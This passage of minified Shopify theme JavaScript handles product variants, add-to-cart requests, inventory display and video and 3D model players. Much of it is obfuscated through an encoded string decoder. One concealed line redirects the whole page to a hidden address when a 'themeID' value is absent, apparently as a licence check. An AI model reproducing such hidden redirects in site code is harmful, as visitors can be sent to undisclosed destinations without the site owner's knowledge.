o=e,s=this[o(486)][o(603)+o(633)](t[o(338)]);if(s)if(i&&i[t[o(783)]])for(var a=t[o(1279)][o(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[o(579)]=i[t[o(783)]][t[o(1422)]];continue;case"1":l[o(746)][o(1074)]=t[o(790)](i[t[o(783)]][t[o(1422)]],1)?t[o(449)]:t[o(922)];continue;case"2":var l=s[o(603)+o(633)](t[o(706)]);continue;case"3":s[o(603)+o(633)](t[o(665)])[o(579)]=i[t[o(783)]][t[o(1112)]];continue;case"4":s[o(603)+o(633)](t[o(1277)])[o(579)]=Currency[o(933)+"y"](i[t[o(277)]],window[o(674)][o(1298)+"t"]);continue;case"5":s[o(1391)][o(746)][o(1074)]=t[o(325)];continue}break}else s[o(1391)][o(746)][o(1074)]=t[o(449)]}},{key:t[e(372)],value:function(i){var n=e,o={etsRG:t[n(984)],wViMM:t[n(720)],MTVVA:t[n(1255)],vsDsI:function(e,i){return t[n(211)](e,i)},sjIei:t[n(894)],uPbPZ:t[n(1046)],wyrRV:t[n(1398)],XCMpW:function(e,i){return t[n(774)](e,i)},qesRY:t[n(350)],mYsaD:t[n(325)],ElYNN:t[n(756)],NeslX:function(e,i){return t[n(1241)](e,i)},mrEyH:t[n(1340)],eXnpv:function(e,i){return t[n(364)](e,i)},EKkez:t[n(786)],OsAji:function(e,i){return t[n(840)](e,i)},NxIDq:t[n(1061)],rYmuP:t[n(651)],pINHm:t[n(223)],TkjGw:function(e,i,o,s){return t[n(1115)](e,i,o,s)},UmiiN:t[n(568)],RHpLJ:t[n(1221)]},s=this,a=function(e,t,i){var s=n;switch(e[s(703)+"te"](o[s(1163)])){case o[s(654)]:e[s(603)+s(633)](o[s(803)][s(719)](o[s(837)](t,1),")"))[s(1314)][s(1047)](o[s(368)],!i);break;case o[s(918)]:e[s(603)+s(633)](o[s(507)][s(719)](o[s(571)](t,1),")"))[s(1314)][s(1047)](o[s(518)],!i);break;case o[s(1424)]:e[s(603)+s(633)](o[s(1154)][s(719)](o[s(978)](t,1),")"))[s(1314)][s(1047)](o[s(670)],!i)}};this[n(527)+n(1265)]&&this[n(527)+n(1265)][0]&&this[n(1148)+n(1319)+n(378)][0][t[n(1221)]][n(1134)]((function(e,i){var r=n,l={CMRCe:function(e,i){return t[_0x1bc1(364)](e,i)},IMqtu:t[r(1061)],jZcch:t[r(223)],dtSYz:function(e,i){return t[r(789)](e,i)},ixCsT:t[r(651)],IUZnS:function(e,i,n,o){return t[r(1115)](e,i,n,o)},WcPmb:t[r(568)]};t[r(1115)](a,s[r(527)+r(1265)][0],i,s[r(485)+"a"][t[r(568)]][r(1075)]((function(t){var i=r;return l[i(1306)](t[l[i(1018)]],e)&&t[l[i(369)]]}))),s[r(527)+r(1265)][1]&&s[r(1148)+r(1319)+r(378)][1][t[r(1221)]][r(1134)]((function(e,t){var i=r,n={kDJyo:function(e,t){return o[_0x1bc1(646)](e,t)},jpSsk:o[i(1161)],UWlID:function(e,t){return o[i(154)](e,t)},iVQda:o[i(903)],ORBWN:function(e,t){return o[i(646)](e,t)},WvTwX:o[i(1105)],RJDFY:o[i(299)]};o[i(649)](a,s[i(527)+i(1265)][1],t,s[i(485)+"a"][o[i(319)]][i(1075)]((function(t){var n=i;return l[n(1145)](t[l[n(282)]],e)&&l[n(1306)](t[l[n(1018)]],s[n(814)])&&t[l[n(369)]]}))),s[i(527)+i(1265)][2]&&s[i(1148)+i(1319)+i(378)][2][o[i(261)]][i(1134)]((function(e,t){var o=i;l[o(831)](a,s[o(527)+o(1265)][2],t,s[o(485)+"a"][l[o(796)]][o(1075)]((function(t){var i=o;return n[i(375)](t[n[i(155)]],e)&&n[i(709)](t[n[i(229)]],s[i(814)])&&n[i(458)](t[n[i(683)]],s[i(1440)])&&t[n[i(1326)]]})))}))}))}))}},{key:t[e(1103)],value:function(i){for(var n=e,o=t[n(1042)][n(1077)]("|"),s=0;;){switch(o[s++]){case"0":if(y){if(!y)return;i?i[t[n(223)]]?(y[n(747)+n(243)](t[n(332)]),y[n(1314)][n(551)](t[n(925)]),y[n(1314)][n(962)](t[n(625)]),y[n(579)]=window[n(1339)][n(388)+n(1235)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(614)]):(y[n(930)+"te"](t[n(332)],t[n(332)]),y[n(1314)][n(962)](t[n(925)]),y[n(1314)][n(551)](t[n(625)]),y[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"1":var a=this[n(486)][n(603)+n(633)](t[n(198)]),r=this[n(486)][n(603)+n(633)](t[n(524)]);continue;case"2":var l=this[n(486)][n(603)+n(633)](t[n(662)]);continue;case"3":if(i)if(r[n(746)][n(1074)]=t[n(325)],i[t[n(223)]])for(var c=t[n(742)][n(1077)]("|"),u=0;;){switch(c[u++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(671)];continue;case"1":a[n(1314)][n(962)](t[n(437)]);continue;case"2":a[n(1314)][n(551)](t[n(925)]);continue;case"3":a[n(930)+"te"](t[n(991)],t[n(726)]);continue;case"4":a[n(747)+n(243)](t[n(332)]);continue}break}else for(var d=t[n(168)][n(1077)]("|"),h=0;;){switch(d[h++]){case"0":a[n(1314)][n(551)](t[n(437)]);continue;case"1":a[n(747)+n(243)](t[n(991)]);continue;case"2":a[n(579)]=window[n(1339)][n(911)+n(614)];continue;case"3":a[n(1314)][n(962)](t[n(925)]);continue;case"4":a[n(930)+"te"](t[n(332)],t[n(332)]);continue}break}else for(var p=t[n(1005)][n(1077)]("|"),f=0;;){switch(p[f++]){case"0":a[n(579)]=window[n(1339)][n(911)+n(760)+"le"];continue;case"1":r[n(746)][n(1074)]=t[n(449)];continue;case"2":a[n(747)+n(243)](t[n(991)]);continue;case"3":a[n(930)+"te"](t[n(332)],t[n(332)]);continue;case"4":a[n(1314)][n(551)](t[n(437)]);continue;case"5":a[n(1314)][n(962)](t[n(925)]);continue}break}continue;case"4":var m=this[n(486)][n(603)+n(633)](t[n(1379)]);continue;case"5":if(l){if(!l)return;i?i[t[n(223)]]?(l[n(747)+n(243)](t[n(332)]),l[n(1314)][n(551)](t[n(925)]),l[n(1314)][n(962)](t[n(437)]),l[n(579)]=window[n(1339)][n(388)+n(268)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(614)]):(l[n(930)+"te"](t[n(332)],t[n(332)]),l[n(1314)][n(962)](t[n(925)]),l[n(1314)][n(551)](t[n(437)]),l[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"6":if(this[n(1368)][t[n(1068)]]||this[n(1368)][t[n(1126)]]){var v=this[n(486)][n(603)+n(633)](t[n(256)]),g=this[n(486)][n(603)+n(633)](t[n(1129)]);v&&(i&&i[t[n(223)]]?v[n(746)][n(1074)]=t[n(325)]:v[n(746)][n(1074)]=t[n(449)]),g&&(i&&i[t[n(223)]]?g[n(746)][n(1074)]=t[n(325)]:g[n(746)][n(1074)]=t[n(449)])}continue;case"7":if(m){if(!m)return;i?i[t[n(223)]]?(m[n(747)+n(243)](t[n(332)]),m[n(1314)][n(551)](t[n(925)]),m[n(1314)][n(962)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(671)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(614)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"8":if(!a)return;continue;case"9":var y=this[n(486)][n(603)+n(633)](t[n(199)]);continue}break}}},{key:t[e(704)],value:function(i,n){for(var o=e,s=t[o(240)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(321)+o(628)]=this[o(795)+o(1403)+o(1054)]();continue;case"1":document[o(603)+o(314)](t[o(530)]);continue;case"2":var r=n[o(758)](t[o(663)])[o(603)+o(633)](t[o(313)]);continue;case"3":this[o(859)+o(1016)](l,this[o(321)+o(628)]);continue;case"4":r&&(r[o(579)]=n[o(809)]);continue;case"5":var l=this[o(321)+o(628)];continue;case"6":this[t[o(750)](t[o(1173)],n[o(703)+"te"](t[o(1010)]))]=n[o(809)];continue;case"7":if(this[o(321)+o(628)]){if(this[o(1368)][t[o(923)]]&&history[o(600)+"te"]){var c=""[o(719)](window[o(669)][o(1202)],"//")[o(719)](window[o(669)][o(384)])[o(719)](window[o(669)][o(405)],t[o(1009)])[o(719)](this[o(321)+o(628)].id);window[o(1285)][o(600)+"te"]({path:c},"",c)}this[o(395)+o(644)][o(603)+o(633)](t[o(820)])[o(747)+o(243)](t[o(884)]),this[o(395)+o(644)][o(603)+o(633)](t[o(801)][o(719)](this[o(321)+o(628)].id,'"]'))[o(930)+"te"](t[o(884)],t[o(884)])}continue}break}}},{key:t[e(617)],value:function(){for(var i=e,n=t[i(195)][i(1077)]("|"),o=0;;){switch(n[o++]){case"0":var s=!1;continue;case"1":var a=this;continue;case"2":this[i(485)+"a"][t[i(568)]][i(1134)]((function(e){var t=i;r[t(1301)](e[r[t(233)]],a[t(814)])&&r[t(872)](e[r[t(757)]],a[t(1440)])&&r[t(872)](e[r[t(830)]],a[t(502)])&&(s=e)}));continue;case"3":return t[i(1179)](s,null);case"4":var r={GbiUR:function(e,n){return t[i(1313)](e,n)},QXGpV:t[i(1061)],DNEJO:function(e,n){return t[i(427)](e,n)},RmIHb:t[i(651)],bwVXS:t[i(786)]};continue}break}}},{key:t[e(1111)],value:function(i,n){for(var o=e,s=t[o(1281)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":t[o(1038)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](Form[o(371)](r)),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o;document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok?(n[i(747)+i(243)](t[i(332)]),c[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:c[i(321)+i(628)],button:n,quantity:t[i(1307)](parseInt,r[i(603)+i(633)](t[i(1369)])[i(809)])}})),c[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)])),t[i(367)](window[i(674)][i(1245)],t[i(1029)])&&c[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n)):e[i(219)]()[i(1272)]((function(e){var t=i;c[t(976)](e[u[t(1247)]],u[t(181)],n)}))}));continue;case"1":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"2":var r=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"3":var l=t[o(367)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"4":case"6":i[o(1373)+o(672)]();continue;case"5":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"7":var c=this;continue;case"8":var u={voMRe:t[o(882)],eonfm:t[o(1092)]};continue;case"9":i[o(653)+o(866)]();continue;case"10":if(!l&&t[o(821)](window[o(674)][o(1245)],t[o(457)]))return;continue}break}}},{key:t[e(1273)],value:function(i,n){for(var o=e,s=t[o(241)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":var r={items:f};continue;case"1":i[o(1373)+o(672)]();continue;case"2":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"3":d[o(1134)]((function(e){var i=o,n=e[i(703)+"te"](t[i(236)]),s=e[i(809)];t[i(994)](n,s)&&(n=n[i(191)](t[i(1032)],"")[i(191)]("]",""),f[0][i(1376)]={...f[0][i(1376)]||{},[n]:s})}));continue;case"4":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"5":var l=document[o(603)+o(633)](t[o(1044)]);continue;case"6":t[o(1361)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](r),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o,s={jWFkI:t[i(882)],DqKar:t[i(1092)]};if(document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok)for(var a=t[i(697)][i(1077)]("|"),r=0;;){switch(a[r++]){case"0":!u&&t[i(821)](window[i(674)][i(1245)],t[i(457)])&&(window[i(669)][i(292)]=t[i(331)]);continue;case"1":p[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:p[i(321)+i(628)],quantity:t[i(204)](parseInt,h[i(603)+i(633)](t[i(1369)])[i(809)])}}));continue;case"2":p[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)]));continue;case"3":t[i(641)](window[i(674)][i(1245)],t[i(1029)])&&p[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n);continue;case"4":n[i(747)+i(243)](t[i(332)]);continue}break}else e[i(219)]()[i(1272)]((function(e){var t=i;p[t(976)](e[s[t(956)]],s[t(553)],n)}))}))[o(1144)]((function(e){var i=o;console[i(1212)](t[i(877)],e)}));continue;case"7":i[o(653)+o(866)]();continue;case"8":f[o(1191)]({id:c,quantity:1});continue;case"9":var c=l[o(703)+"te"](t[o(958)]);continue;case"10":var u=t[o(641)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"11":new FormData(h);continue;case"12":t[o(204)]($,t[o(1320)])[o(352)]((function(){var e=o;t[e(1012)]($,this)[e(1123)](t[e(210)])&&f[e(1191)]({id:t[e(887)]($,this)[e(1130)](t[e(958)]),quantity:1})}));continue;case"13":var d=h[o(603)+o(314)](t[o(678)]);continue;case"14":var h=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"15":var p=this;continue;case"16":var f=[];continue}break}}},{key:t[e(491)],value:function(i,n){for(var o=e,s=t[o(938)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":case"6":i[o(1373)+o(672)]();continue;case"1":var r=n[o(703)+"te"](t[o(322)]);continue;case"2":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"3":t[o(429)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)]({id:r,quantity:d}),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var t=o;if(document[t(1085)+t(440)](new CustomEvent(c[t(258)])),e.ok)for(var i=c[t(576)][t(1077)]("|"),s=0;;){switch(i[s++]){case"0":u[t(1368)][c[t(546)]]&&c[t(420)](window[t(674)][t(1245)],c[t(776)])&&document[t(1085)+t(440)](new CustomEvent(c[t(1031)]));continue;case"1":!h&&c[t(1406)](window[t(674)][t(1245)],c[t(668)])&&(window[t(669)][t(292)]=c[t(266)]);continue;case"2":u[t(486)][t(1085)+t(440)](new CustomEvent(c[t(871)],{bubbles:!0,detail:{variant:u[t(321)+t(628)],button:n,quantity:d}}));continue;case"3":n[t(747)+t(243)](c[t(1388)]);continue;case"4":c[t(636)](window[t(674)][t(1245)],c[t(1190)])&&u[t(976)](window[t(1339)][t(410)+"ed"],c[t(1070)],n);continue}break}else e[t(219)]()[t(1272)]((function(e){var i=t;u[i(976)](e[c[i(580)]],c[i(623)],n)}))}));continue;case"4":var l=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"5":var c={PPSIE:t[o(882)],RxGep:t[o(1092)],wQaHs:t[o(781)],lwikE:t[o(513)],ENIdl:t[o(715)],HmSrI:function(e,i){return t[o(630)](e,i)},NHbkx:t[o(1397)],WOccx:t[o(1132)],quVCj:function(e,i){return t[o(1370)](e,i)},DbqNV:t[o(457)],AUvFh:t[o(331)],sesyX:t[o(345)],XVUVo:t[o(332)],PSaAX:function(e,i){return t[o(364)](e,i)},OHUTa:t[o(1029)],tQDFb:t[o(555)]};continue;case"7":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"8":var u=this;continue;case"9":var d=t[o(577)](parseInt,l[o(603)+o(633)](t[o(1369)])[o(809)]);continue;case"10":i[o(653)+o(866)]();continue;case"11":var h=t[o(1313)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue}break}}},{key:t[e(699)],value:function(){var i=e,n={AUUnQ:t[i(1282)],LUgaI:function(e,n){return t[i(1344)](e,n)},jLiOe:function(e,n){return t[i(870)](e,n)},lpEHC:function(e,n){return t[i(397)](e,n)},slzVx:t[i(865)],fpAvu:t[i(890)],PrPRy:function(e,n){return t[i(698)](e,n)}},o=this,s=this[i(486)][i(603)+i(633)](t[i(194)]);if(s){var a=function(){var e=i,t=o[e(1409)+e(1428)][o[e(321)+e(628)].id][n[e(1404)]],a=Math[e(700)](Math[e(360)](n[e(209)](n[e(466)](t,n[e(1290)](parseInt,s[e(703)+"te"](n[e(764)]))),100),0),100);s[e(1314)][e(1047)](n[e(1210)],n[e(813)](a,0)),s[e(552)+e(1260)][e(746)][e(1028)]=""[e(719)](a,"%")};if(window[i(863)+i(1185)]){var r=new IntersectionObserver((function(e){var n=i,o={wlIzI:function(e){return t[_0x1bc1(932)](e)}};e[n(1134)]((function(e){var t=n;e[t(1254)+t(1045)]&&(o[t(1053)](a),r[t(1423)]())}))}));r[i(499)](s)}else t[i(932)](a)}}},{key:t[e(1023)],value:function(i,n,o){for(var s=e,a=t[s(230)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[s(579)]=t[s(592)][s(719)](t[s(1228)](n,t[s(555)])?t[s(309)]:t[s(153)],'">')[s(719)](i,t[s(471)]);continue;case"1":l[s(526)]=t[s(599)];continue;case"2":var l=document[s(608)+s(440)](t[s(347)]);continue;case"3":o[s(747)+s(243)](t[s(332)]);continue;case"4":o[s(1391)][s(370)+s(762)+"t"](t[s(953)],l);continue;case"5":t[s(1259)](setTimeout,(function(){var e=s;Animation[e(400)](l,(function(){l[e(551)]()}))}),5500);continue;case"6":Animation[s(1436)](l);continue}break}}}]),i}(),d=Z;function x(){var e=_0x1bc1,t={eYKiE:e(238),pUSNb:e(193),apWBk:e(1437)+e(161),VYKjx:e(739)+e(252),VrNTe:e(522)+e(422),iFLLr:e(1195)+"0",rUoRG:e(965)+e(221),QLlRw:e(800)+e(854),vaPvS:e(529)+"vK",tSVBH:e(270)+e(652),ANKGv:e(188)+e(376),UivCb:e(1189)+e(711)+e(722)+e(1387)+"lW",Tkilm:e(867)+e(1006),VFrcK:e(224),aCxfw:e(226)+"4",QFvfn:e(1058)+"i",XYCdq:function(e){return e()}},i=[t[e(753)],t[e(517)],t[e(383)],t[e(1226)],t[e(637)],t[e(1334)],t[e(1263)],t[e(921)],t[e(766)],t[e(771)],t[e(778)],t[e(675)],t[e(1187)],t[e(1218)],t[e(851)],t[e(416)]];return x=function(){return i},t[e(528)](x)}function Z(e,t){var i=_0x1bc1,n={XQcAw:i(1418),tMIWn:i(995),yDJwo:function(e,t){return e%t},ZkOTP:function(e,t){return e+t},JKgPn:function(e,t){return e*t},AvmAo:i(808)+"de",cNGTx:function(e,t){return e&t},skLxj:function(e,t){return e>>t},ueDlD:function(e,t){return e&t},KQbvk:function(e,t){return e*t},NMNoC:i(399),xyahV:i(203)+i(751)+i(981)+i(1439)+i(1170)+i(841)+i(1415),zRrTs:function(e,t){return e(t)},cdfNO:i(1019),OddgO:function(e,t){return e<t},zsQLu:function(e,t){return e+t},yeKCX:i(1002),lvtiY:i(1324),HrtMK:i(1358),UsVpc:i(412),foler:function(e,t){return e+t},XGpqB:i(504),pnHAs:function(e,t){return e===t},zjxky:i(920),kQvrX:function(e,t){return e-t},CLFLS:function(e){return e()},nuCFm:function(e,t,i){return e(t,i)}},o=n[i(1405)](x);return Z=function(t,s){for(var a=i,r=n[a(680)][a(1077)]("|"),l=0;;){switch(r[l++]){case"0":var c=o[t];continue;case"1":var u=o[0],d=n[a(718)](t,u),h=e[d];continue;case"2":return h?c=h:(c=Z[n[a(960)]](c),e[d]=c),c;case"3":if(n[a(459)](Z[n[a(454)]],void 0)){Z[n[a(960)]]=function(e){for(var t=a,i=n[t(150)][t(1077)]("|"),o=0;;){switch(i[o++]){case"0":for(var s,r,l=0,c=0;r=e[n[t(1119)]](c++);~r&&(s=n[t(406)](l,4)?n[t(805)](n[t(293)](s,64),r):r,n[t(406)](l++,4))?p+=String[n[t(559)]](n[t(1180)](255,n[t(342)](s,n[t(913)](n[t(308)](-2,l),6)))):0)r=u[n[t(691)]](r);continue;case"1":var u=n[t(685)];continue;case"2":return n[t(465)](decodeURIComponent,f);case"3":for(var d=0,h=p[n[t(506)]];n[t(237)](d,h);d++)f+=n[t(805)]("%",n[t(251)]("00",p[n[t(725)]](d)[n[t(1390)]](16))[n[t(996)]](-2));continue;case"4":var p="",f="";continue}break}},e=arguments,Z[n[a(454)]]=!0}continue;case"4":t=n[a(836)](t,332);continue}break}},n[i(752)](Z,e,t)}!function(e,t){for(var i=_0x1bc1,n={AMFXc:function(e){return e()},PsEum:function(e,t){return e+t},dqBvV:function(e,t){return e+t},qfOxC:function(e,t){return e+t},YVrGH:function(e,t){return e+t},XZNGn:function(e,t){return e*t},HzYuZ:function(e,t){return e/t},pKhuN:function(e,t){return e(t)},xrvRT:function(e,t){return e/t},uuVKE:function(e,t){return e/t},TzDue:function(e,t){return e(t)},BaSax:function(e,t){return e/t},BDDqA:function(e,t){return e(t)},BVYfj:function(e,t){return e(t)},RtGMo:function(e,t){return e*t},hPwck:function(e,t){return e/t},hIthx:function(e,t){return e(t)},MuGwo:function(e,t){return e(t)},wxqrE:function(e,t){return e/t},AaLkn:function(e,t){return e/t},Nrrsl:function(e,t){return e(t)},mrpWR:function(e,t){return e(t)},AugXH:function(e,t){return e*t},rFRSF:function(e,t){return e===t},roDIg:i(1191),XRIeN:i(900)},o=Z,s=n[i(855)](e);;)try{var a=n[i(1024)](n[i(1024)](n[i(1067)](n[i(1024)](n[i(792)](n[i(1270)](n[i(232)](n[i(1160)](-n[i(782)](parseInt,n[i(782)](o,333)),1),n[i(588)](n[i(782)](parseInt,n[i(782)](o,335)),2)),n[i(597)](n[i(782)](parseInt,n[i(828)](o,342)),3)),n[i(232)](n[i(498)](-n[i(828)](parseInt,n[i(464)](o,346)),4),n[i(1160)](n[i(250)](parseInt,n[i(250)](o,334)),5))),n[i(1342)](n[i(317)](n[i(291)](parseInt,n[i(1124)](o,337)),6),n[i(206)](-n[i(464)](parseInt,n[i(828)](o,332)),7))),n[i(206)](-n[i(1124)](parseInt,n[i(464)](o,340)),8)),n[i(1294)](n[i(288)](parseInt,n[i(1122)](o,336)),9)),n[i(873)](n[i(597)](n[i(828)](parseInt,n[i(1122)](o,339)),10),n[i(498)](n[i(1122)](parseInt,n[i(288)](o,345)),11)));if(n[i(149)](a,146779))break;s[n[i(787)]](s[n[i(179)]]())}catch(e){s[n[i(787)]](s[n[i(179)]]())}}(x),(typeof themeID===d(338)||""===themeID[d(347)]())&&(window[d(344)][d(343)]=d(341));var ProductModel=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this._attachListeners();var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return _createClass(e,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",(function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))})),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",(function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))}))}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),e}(),ProductVideo=function(){function e(t,i){switch(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.enableVideoLooping=i,this.player=null,this.element.getAttribute("data-media-type")){case"video":var n=document.createElement("link");n.rel="stylesheet",n.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(n),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return _createClass(e,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.playVideo():this.player.player(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.pauseVideo():this.player.pause()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",(function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))})),this.player.on("pause",(function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))}))}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")?this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this)):"vimeo"===this.element.getAttribute("data-media-host")&&this._loadVimeoScript().then(this._setupVimeoPlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.YT&&void 0!==window.YT.Player&&(e.player=new YT.Player(e.element.querySelector("iframe"),{videoId:e.element.getAttribute("data-video-id"),events:{onStateChange:function(t){0===t.data&&e.enableVideoLooping&&t.target.seekTo(0)}}}),clearInterval(t))}),50)}},{key:"_loadYouTubeScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"}))}},{key:"_setupVimeoPlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.Vimeo&&void 0!==window.Vimeo.Player&&(e.player=new Vimeo.Player(e.element.querySelector("iframe")),clearInterval(t))}),50)}},{key:"_loadVimeoScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//player.vimeo.com/api/player.js"}))}}]),e}(),evEmitter=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.EvEmitter=i()}("undefined"!=typeof window?window:commonjsGlobal,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(e,s),delete n[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}))})),getSize=createCommonjsModule((function(e){
/*!
     * getSize v2.0.3
     * measure size of elements
     * MIT license
     */
!function(t,i){e.exports?e.exports=i():t.getSize=i()}(window,(function(){function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function o(e){var i=getComputedStyle(e);return i||t("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var s,a=!1;function r(t){if(function(){if(!a){a=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(t);var n=o(t);s=200==Math.round(e(n.width)),r.isBoxSizeOuter=s,i.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==_typeof(t)&&t.nodeType){var l=o(t);if("none"==l.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<n;t++)e[i[t]]=0;return e}();var c={};c.width=t.offsetWidth,c.height=t.offsetHeight;for(var 